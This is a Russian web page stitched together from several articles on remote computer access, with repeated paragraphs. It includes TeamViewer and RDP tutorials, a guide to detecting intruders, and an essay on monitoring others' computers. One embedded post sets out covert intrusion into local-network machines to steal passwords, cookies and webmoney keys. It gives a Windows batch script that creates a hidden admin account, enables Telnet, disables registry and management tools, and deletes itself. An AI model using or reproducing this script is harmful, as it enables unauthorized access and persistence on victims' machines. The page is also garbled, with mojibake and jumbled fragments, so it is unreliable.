Удаленный доступ к компьютеру без ведома пользователя. Простейший скрытый способ получить доступ к нужному пк из домашней сети

Итак, нам поступил новый вопрос: «» Есть два варианта подключения к компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.

Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.

Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение.

Шаг 2 . После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:

Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).

Шаг 3. После того как вы установите и запустите программу TeamViewer, то появится следующее окно:

Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру).

Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.

Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.

Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.

Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.











Привет всем, это моя первая статья на хабре, так что не судите строго. В этом посте я опишу как можно получить удаленный доступ к компьютеру пользователя в вашей локальной сети через командную строку, обходя все антивирусы и немного зная синтаксис командной строки Windows. Статья предназначена для использования только на Windows XP, но при желании можно переписать код под любую другую ОС семейства Windows. Итак, приступим. В целом, статья написана для пользователей начального уровня. Самая главная цель — это заполучить нужные данные (пароли, явки, дачи, доступ к почтовым ящикам, файлы ключей webmoney, куки и прочая важная перхоть) и уйти незаметно, не оставив следов проникновения. Итак, начнем, я нахожусь в локальной сети имеющей порядка 5000 пользователей, сеть со статикой или dhcp не имеет значения, мне розан ip адрес и я счастлив. В сети имеется тьма подсетей, роуты которых прописаны на серваке.

@Echo off

Net user Admin_Support lop /add >nul

Net localgroup net localgroup Ђ¤¬ЁЁбва в®ал Admin_support /add >nul

Net accounts /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul

Sc start TlntSvr >nul

Reg add «HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList » /v Admin_support /t REG_DWORD /d 0 >null

Reg add »HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System» /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add «HKCU\SOFTWARE\POLICIES\Microsoft\MMC» /v RestrictPemitSnapins /t Reg_dword /d 1 /f >nul del %SestemRoot%\system32\compmgmt. msc >nul

msc >nul

del Start_game.bat

Метки: вирусы, взлом, безопасность, информационная безопасность

Здравствуйте уважаемые гости и читатели блога сайт. В этой статье я Вам расскажу о том, как получить удаленный доступ к другому компьютеру или как управлять чужим компьютером через Интернет . Управлять чужим компьютером через Интернет можно двумя способами, а именно законным и незаконным способом. Законным способом это когда, вы получаете доступ к чужому компьютеру через Интернет, с разрешения его владельца. Ну а второй способ, соответственно когда вы получаете доступ к чужому компьютеру без разрешения владельца компьютера, просто взломав при помощи .

Мы остановимся на законном способе получения удаленного доступа к другому компьютеру через Интернет , то есть с взаимного согласия его хозяина и с его помощью.

Для получения доступа к чужому компьютеру, мы будем использовать, очень простую и легкую программу, под названием «TeamViewer» . Эта программа совершенно бесплатная, при условии некоммерческого использования, то есть законные основания для домашнего пользования.

1 – Во первых для того, чтобы получить доступ к другому компьютеру , вы и владелец второго компьютера, должны загрузить эту программу на компьютер.

Лучше всего это сделать с официального сайта перейдя по адресу:

2- После того, как вы загрузили программу, запускаете её. У вас откроется окошко с двумя вариантами «Install» и «Run» . При выборе «Install» , программа будет установлена на компьютер, а при выборе «Run» , программа запустится без установки.

3 – После того, как вы установили программу, появиться окошко с надписью «ID»

и «Пароль»

. Теперь для того чтобы, у вас был доступ к чужому компьютеру, его владелец должен сообщить вам свой ID и пароль, который появиться после установки программы. После того как вы получите ID адрес и пароль, нужно ввести их в программу, сначала вводим ID, нажимаем «Подключиться к партнеру»

. А после этого уже программа попросит пароль, вводим пароль. Ну вот и все, через несколько секунд у вас на экране появиться рабочий стол вашего партнера.

После того как вы с вашим партнером решите воспользоваться этой программой, неплохо будет знать —, от чужих глаз.

Дискуссия о том, что представляет собой Интернет семантически — Сеть или Огромную Помойку – не имеет отношения к главной особенности данной среды. Речь идет о возможности связи удаленных друг от друга устройств между собою. В сети разделяют активные поставщики данных – сервера, и пассивные – обычные компьютеры пользователя (клиенты). Один и тот же компьютер может выступать как в роли клиента, так и в роли сервера – очень часто именно так и обстоит дело.

Примером взаимодействия клиента и сервера является доступ к веб-страницам через Интернет. Компьютер-сервер получает запрос от удаленного пользователя-клиента и выдает ему содержимое очередной страницы. Но нас интересует удаленный сервис совсем иного рода – возможность подключения к рабочему столу на другом компьютере, т.е. то, каким образом подключиться к другому компьютеру через Интернет и видеть все, что происходит на его экране.

Зачем может понадобиться такое удаленное подключение? Ну, например, для того, чтобы помочь коллеге или другу в осуществлении какой-либо непонятной для того операции. Многие компании используют такое удаленное подключение для контроля работы собственных сотрудников, а также для помощи удаленным клиентам. Словом, было бы подключение, а как его использовать – придумаем.

Имеется два способа сделать такой коннект возможным: при помощи встроенных в Windows инструментов или с помощью программ сторонних производителей.

Рассмотрим эти способы по порядку.



Стандартный метод подключиться к чужому компьютеру и его рабочему столу заключается в использовании инструмента Windows, который так и называется – «Подключение к удаленному рабочему столу» . Чтобы приконнектиться к другому компьютеру, поступаем так:

Переходим в меню «Пуск» и вызываем упомянутую выше службу.

Перед нами откроется окошко примерно такого вида:

В поле «Компьютер»

следует ввести IP-адрес

уделенной системы или его сетевое имя.

Если удаленная система готова предоставить вам в распоряжение свой рабочий стол, то через несколько секунд вы увидите его у себя на экране. С другой стороны соединения должны быть настроены права на удаленный доступ к рабочему столу для вас, как клиента.

Пересылка через Интернет такого контента, как изображение с экрана компьютера, — достаточно затратное дело. Не всегда существует необходимость в высоком качестве передаваемого изображения. Иногда достаточно низкого экранного разрешения. Для настройки этого и других параметров чужого рабочего стола нужно нажать на кнопку «Параметры» и назначить нужные опции.

Окно параметров содержит несколько закладок и множество опций, обсуждать которые детально мы не имеем места и возможности. Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:

- Разрешение экрана чужого рабочего стола и качество цвета.

- Перенос через Интернет настроек другого компьютера, типа клавиатурных комбинаций.

Чужие настройки вытесняют собственные на время соединения.

Чужие настройки вытесняют собственные на время соединения. - Программу, запускаемую в момент обращения к рабочему столу иного пользователя. Имеется в виду программа на подключаемом компьютере.

- Многие другие характеристики, перечисленные на вкладке «Дополнительно», , в том числе и разнообразные визуальные эффекты.

Знакомьтесь «Team Viewer».-

Будем считать, что вы настолько далеки от обсуждаемых вопросов, что не знаете о существовании замечательной программы «Team Viewer». . С ее помощью соединиться через Интернет с другой системой еще проще, чем при помощи встроенных в Windows инструментов. Программа имеет богатый интерфейс и наделена разработчиками большими возможностями. Для домашнего использования данная программа совершенно бесплатна. Подключение с ее помощью через Интернет ничем не ограничено, кроме фантазий ее создателей. Если вас заподозрят в коммерческом использовании программы, то время коннекта ограничат прямо через сеть.

Как управлять чужим компьютером через Интернет

Как управлять чужим компьютером через ИнтернетИтак, нам поступил новый вопрос: «Как управлять чужим компьютером через Интернет?» Есть два варианта управления чужим компьютером через Интернет: санкционированный и несанкционированный. Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.

Т.е. в первом случае вы получаете доступ к чужому компьютеру с разрешения его владельца, а во втором вы взламываете защиту компьютера при помощи соответствующего вредоносного программного обеспечения.

Итак рассмотрим такой случай: где-то далеко от вас (а может не совсем далеко но идти лень) живет ваш друг, брат, сват и т.д. и т.п. который плохо разбирается в компьютерной технике и которому срочно потребовалось обработать пару фотографий при помощи Photoshop, но самостоятельно он этого сделать не может. Skype у товарища установлен, но объяснить на словах вы ему ничего толком не можете. Остается только одно: все сделать самому, но так, чтобы не покидать своего насиженного рабочего места.

Шаг 1. Итак, перво-наперво и вы и ваш товарищ должны установить соответствующее программное обеспечение. Естественно желательно чтобы установка не вызвала никаких сложностей. По этой причине настоятельно рекомендую использовать программу TeamViewer, загрузить TeamViewer 5 можно тут. Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.

Программа является бесплатной при условие некоммерческого использования, т.е. у себе дома вы можете ее использовать совершенно бесплатно на вполне законных основаниях.

Шаг 2. После того как вы загрузили программу TeamViewer 5 можно ее запускать. После запуска программы у вас появиться следующее окно:

Как видно из рисунка, у вас есть два варианта: Install и Run. Если вы выберите первый вариант, то программа ТеамViewer будет установлена на ваш компьютер. Если вы не хотите устанавливать программу, то можете запустить ее без установки выбрав вариант Run (у вас при этом должны быть права администратора).

Шаг 3. После того как вы установите и запустите программу TeamViewer, то появится следующее окно:

Для того, чтобы вы могли подключиться к чужому компьютеру, его владелец должен сообщить вам (например, при помощи Skype) свой ID и Пароль (либо вы должны сообщить свои данные, чтобы была возможность подключиться к вашему компьютеру). Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.

Полученные данные необходимо ввести в поле справа необходимо ввести полученный от партнера ID и щелкнуть кнопку «Подключиться к партнеру». Далее вас попросят ввести полученный от партнера пароль и через пару мгновений вы сможете увидеть его рабочий стол на экране своего компьютера.

Если вы просто экспериментируете, то можно подключиться к тестовому компьютеру набрав в качестве ID номер 12345.

Шаг 4. Ну тут уже все предельно ясно. Хватаете в руки мышку и начинаете орудовать на чужом компьютере. Мне, например приходилось устанавливать антивирусы и упорядочивать скопившиеся фотографии, что и запечатлено на рисунке.

Как вы уже поняли, программа TeamViewer предназначена для легального подключения к чужому компьютеру через Интернет. Для несанкционированного подключения, на компьютер жертвы устанавливают троян, который и позволяет скрытно управлять чужим компьютером. Как вы понимаете, все это противозаконно и по этой причине подробной информации по этому вопросу здесь вы не найдете.

Если у вас будут какие-то вопросы по установке и работе с программой TeamVeawer, то оставляйте сообщения — постараемся ответить.

Евгений Раамат

Кто-то использует ваш компьютер без вашего ведома? ProPrivacy.com

Конфиденциальность важна, и, поскольку мы все больше живем в цифровом пространстве, естественно беспокоиться о том, не нарушается ли наша цифровая конфиденциальность. Такие технологии, как службы VPN, могут быть очень эффективными в сокрытии того, что мы делаем в Интернете, но они не помогут, если кто-то имеет прямой доступ к вашему компьютеру и использует его без вашего согласия.

Это может звучать параноидально, но недавнее исследование ProPrivacy.com показало, что шокирующие 63 процента респондентов признались, что смотрели в телефон своего партнера, когда их не было в комнате, в то время как почти 47 процентов проверяли историю просмотров своего партнера. Это не утешительные цифры.

Кто-то может получить доступ к вашему компьютеру без вашего согласия двумя способами. Либо член семьи или рабочий колледж физически входит в ваш компьютер или телефон, когда вас нет рядом, либо кто-то получает удаленный доступ к вашему компьютеру.

Либо член семьи или рабочий колледж физически входит в ваш компьютер или телефон, когда вас нет рядом, либо кто-то получает удаленный доступ к вашему компьютеру.

- Проверьте историю посещенных страниц. Если он показывает какие-либо веб-сайты, которые вы посетили, возможно, у вас есть злоумышленник.

- Проверьте последние файлы в файловом менеджере (например, Windows File Explorer или macOS Finder). Опять же, если было открыто что-то, чего вы не открывали, пора беспокоиться.

- Более технически подкованный злоумышленник может попытаться замести следы, удалив историю ваших просмотров или файлов, чтобы вы не могли выполнить описанные выше действия. Поэтому, если вы обнаружите, что какой-либо из них таинственно удален, это может указывать на незваного гостя.

- Это может показаться очевидным, но если курсор мыши начинает двигаться без вашего контроля, пора паниковать.

Также можно увидеть, кто и в какое время заходил на ваш компьютер, используя встроенную функцию ведения журнала вашей платформы. Если вы являетесь единственным пользователем своего компьютера, следите за входами в систему, когда вы знаете, что не использовали свой компьютер.

Если вы являетесь единственным пользователем своего компьютера, следите за входами в систему, когда вы знаете, что не использовали свой компьютер.

Как проверять входы в систему в Windows

Обратите внимание, что полный аудит входа доступен только в Windows Professional. Пользователи Windows Home могут видеть только успешные входы в систему, но этого должно быть достаточно, чтобы предупредить вас о том, что кто-то использует ваш компьютер без разрешения.

Приведенные ниже инструкции относятся к Windows 10, но аналогичны предыдущим версиям Windows.

1. Щелкните правой кнопкой мыши Пуск -> Просмотр событий.

2. Найдите события с идентификатором события: 4625, категория задачи: вход в систему.

3. Чтобы получить дополнительные сведения, дважды щелкните событие.

Вы также можете проверить, не вошел ли кто-нибудь еще удаленно в ваш компьютер. Щелкните правой кнопкой мыши «Пуск» -> «Командная строка» -> введите query user и нажмите Enter.

Я с облегчением увидел, что в систему вошли только я, я и я. В macOS это можно сделать с помощью панели запуска или зайдя в Приложения -> Утилиты -> Терминал. В Ubuntu, выбрав «Показать приложения» -> «Терминал».

Введите last и нажмите Enter.

Теперь вы сможете увидеть все последние входы в систему вместе с отметкой времени. Пока вы там, вы можете проверить, что другие пользователи не вошли в систему удаленно через SHH или telnet. Введите who в терминал и нажмите Enter.

Опять же, я рад видеть, что у меня нет компании.

Что делать, если кто-то использует ваш компьютер без вашего согласия

Изменить пароль для входа в систему

Первое, что вам следует сделать, если вы подозреваете цифровое злоумышленника, — изменить свой пароль для входа в систему на что-то надежное, что никто не сможет угадать. Рассмотрите возможность использования безопасной парольной фразы (предложения, состоящего из легко запоминающихся, но случайных слов плюс пробелы), так как это почти всегда более безопасно, чем использование пароля из одного слова.

Использовать двухфакторную аутентификацию для входа в систему

Однофакторная аутентификация защищает ваш вход в систему, используя что-то известное, т. е. ваши данные для входа. Двухфакторная аутентификация (2FA) обеспечивает дополнительную безопасность, требуя, чтобы вы также подтверждали свою личность, используя то, что есть только у вас физически.

Без этой дополнительной вещи (например, YubiKey) невозможно будет войти в ваш компьютер, даже если злоумышленник знает (или может угадать) ваш пароль.

Всегда выходите из системы или включайте блокировку экрана, когда оставляете компьютер без присмотра.

Это предотвратит физический доступ к вашему компьютеру, кроме самых технически подкованных злоумышленников, когда вас нет рядом.

Зашифруйте свои жесткие диски

Если вы беспокоитесь о том, что технически подкованный злоумышленник может физически получить доступ к вашему компьютеру, когда вас нет, вам следует включить полное шифрование диска для защиты ваших данных.

Пользователи Windows 10 Pro могут включить полное шифрование диска Bitlocker, перейдя в Панель управления -> Шифрование диска BitLocker, в то время как все пользователи Windows могут защитить свои диски с помощью VeraCrypt с открытым исходным кодом.

Пользователи Mac могут включить FileVault, перейдя в Системные настройки -> Безопасность и конфиденциальность -> вкладка FileVault.

Пользователи Linux имеют встроенную программу полного шифрования диска dm-crypt, хотя многие предпочитают комбинировать ее с более гибким инструментом управления ключами Linux Unified Key Setup (LUKS). Хорошее руководство для этого доступно здесь.

Используйте хорошую антивирусную программу

И обновляйте ее определения. Большинство вирусов, распространяемых преступными хакерами в наши дни, представляют собой либо кейлоггеры, которые перехватывают все ваши пароли, когда вы их вводите, либо программы-вымогатели, которые блокируют доступ к вашему компьютеру, если вы не заплатите выкуп.

Но существуют и другие типы вирусов, в том числе те, которые позволяют злоумышленнику получить полный контроль над вашим пассажиром. Единственная реальная защита от них — это использовать хорошую программу проверки на вирусы и соблюдать правила гигиены в Интернете (например, не открывать вложения электронной почты из неизвестных источников, не посещать пиратские веб-сайты и т. д.).

Используйте свою веб-камеру, чтобы поймать злоумышленников!

Это может показаться немного экстремальным, но в офисе может быть недостаточно просто запретить кому-либо доступ к вашему компьютеру, когда вы находитесь вне комнаты. Если у вас есть враг на рабочем месте, вся ваша карьера может зависеть от его определения!

Lockscreen Pro для Windows — это приложение с открытым исходным кодом, которое может делать снимок с помощью веб-камеры вашего ПК каждый раз, когда кто-то либо входит в систему, либо пытается войти безуспешно. В Mac App Store есть ряд приложений для экрана блокировки с аналогичной функциональностью, хотя следует сказать, что ни одно из них не получило хороших отзывов.

Три способа удаленного мониторинга чужого компьютера

Автор:

Eric Ravenscraft

Комментарии (80)

Мы можем получать комиссию за ссылки на этой странице.

Шпионить за чьим-то компьютером плохо. Как в «посадить в тюрьму» плохо. Однако есть несколько очень узких исключений, таких как наблюдение за вашими детьми или сотрудниками. Если вы попадаете в эту категорию (или просто хотите знать, как кто-то может следить за вами), вот как.

Этот пост является частью нашей серии Злая неделя на Lifehacker, в которой мы рассматриваем темную сторону достижения цели. Иногда зло оправдано, а иногда знание зла означает знание того, как его победить. Хочу больше? Загляните на нашу страницу тегов злой недели .

Во-первых, большое-большое предупреждение: следить за компьютером другого человека без его разрешения не просто неправильно, это может быть федеральным преступлением. Есть только несколько очень особые условия , при которых вам разрешено контролировать компьютер, которым пользуется кто-то другой. Например, работодателю может быть разрешено отслеживать определенные вещи, но только на оборудовании, принадлежащем компании. Родитель может отслеживать действия своего ребенка, потому что он несет юридическую ответственность за своих детей. Однако за пределами этих ситуаций места для маневра не так много, и, вероятно, его не должно быть.

Есть только несколько очень особые условия , при которых вам разрешено контролировать компьютер, которым пользуется кто-то другой. Например, работодателю может быть разрешено отслеживать определенные вещи, но только на оборудовании, принадлежащем компании. Родитель может отслеживать действия своего ребенка, потому что он несет юридическую ответственность за своих детей. Однако за пределами этих ситуаций места для маневра не так много, и, вероятно, его не должно быть.

Даже в тех случаях, когда это может быть законно, вы все равно можете столкнуться с судебными исками о конфиденциальности, если не будете осторожны. Вы можете в конечном итоге записать пароль сотрудника Facebook с помощью программного обеспечения для ведения журнала, но если вы затем используете его для доступа к его личным сообщениям, это перейдет черту.

Наконец, отслеживание кого-либо без его ведома (даже если это разрешено законом) почти наверняка подорвет его доверие. Если вы родитель подростка, отслеживание его веб-активности может быть приемлемым, но вы можете оттолкнуть его. Юридические и этические обоснования не восстанавливают подорванное доверие. Подумайте также о социальных издержках отслеживания, прежде чем продолжить.

Юридические и этические обоснования не восстанавливают подорванное доверие. Подумайте также о социальных издержках отслеживания, прежде чем продолжить.

Узнать, что делает кто-то другой, не так просто, как сказать: «Компьютер! Следи за ними и доложи мне!» Вы действительно должны знать, что ищете. Если вы являетесь родителем, вы можете предоставить своему ребенку конфиденциальность, убедившись, что он не посещает более опасные части Интернета. Если вы работодатель, которому необходимо следить за сотрудником, чтобы отслеживать нарушения, вы можете захотеть записывать все. Как правило, мониторинг делится на три категории:

- Следите за определенной активностью. Это идеальный вариант, когда вас вообще не волнует, что кто-то делает с устройством, если он соблюдает правила. Например, вы можете захотеть увидеть, когда сотрудник использует Facebook или ребенок просматривает порно.

Иногда это можно сделать с помощью фильтрации, а не наблюдения, поэтому постарайтесь рассмотреть все варианты.

Иногда это можно сделать с помощью фильтрации, а не наблюдения, поэтому постарайтесь рассмотреть все варианты. - Мониторинг всей активности в определенных приложениях. Работодатели могут захотеть отслеживать определенные приложения, но не хотят следить за своим Facebook. Вас может волновать только то, что они делают с корпоративной электронной почтой, приложениями для чата или проприетарным программным обеспечением. В этом случае более избирательный мониторинг может быть лучше.

- Отслеживайте все действия в каждом приложении. В этом случае вы можете захотеть увидеть все, что кто-то делает. Это может включать в себя мониторинг журналов чата ребенка, если вы беспокоитесь, что он может быть чем-то сомнительным, или следить за сотрудником, который, по вашему мнению, может воровать у компании.

Очень важно четко решить, что вы хотите отслеживать, потому что чрезмерное отслеживание может вызвать проблемы с законом. Если вам нужно не допускать сотрудников к определенным веб-сайтам, не используйте кейлоггер. Если вы хотите, чтобы дети не смотрели порно, вам, вероятно, не нужно отслеживать каждое сообщение в Facebook. Сведите отслеживание к минимуму, чтобы избежать каких-либо осложнений в будущем.

Если вы хотите, чтобы дети не смотрели порно, вам, вероятно, не нужно отслеживать каждое сообщение в Facebook. Сведите отслеживание к минимуму, чтобы избежать каких-либо осложнений в будущем.

